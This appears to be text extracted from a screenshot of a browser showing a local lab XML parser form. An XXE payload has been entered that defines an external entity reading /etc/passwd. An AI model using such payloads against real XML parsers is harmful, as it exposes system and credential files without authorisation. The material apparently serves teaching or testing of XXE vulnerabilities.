 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY exfil SYSTEM "file:///etc/passwd">
]>
<xxe>&exfil;</xxe>
Parse XML
Thank you for submitting the data. We will contact you when it is processed.